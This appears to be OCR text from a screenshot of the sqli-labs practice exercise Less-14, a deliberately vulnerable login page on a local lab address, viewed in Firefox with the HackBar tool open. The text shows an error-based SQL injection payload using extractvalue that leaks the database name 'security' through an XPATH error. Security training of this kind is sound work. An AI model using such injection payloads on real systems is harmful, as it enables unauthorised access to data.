 MoneyBox
Less-14- Double Injection- D
http://192.168.56.101/blogs/
192.168.145.143/sqli/Less-14/
火狐官方站点 新手上路 常用网址 JD 京东商城
Welcome Dhakkan
Username :
Password :
Submit
SELECT username, password FROM users WHERE username="admiadmin" and
(extractvalue(1,concat(0x7e,(select database()),0x7e)))-- -" and password="" LIMIT 0,1
XPATH syntax error: '~security~'
LOGIN ATTEMPT
FAILED
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.145.143/sqli/Less-14
Split URL
Execute
Post data Referer User Agent Cookies Clear All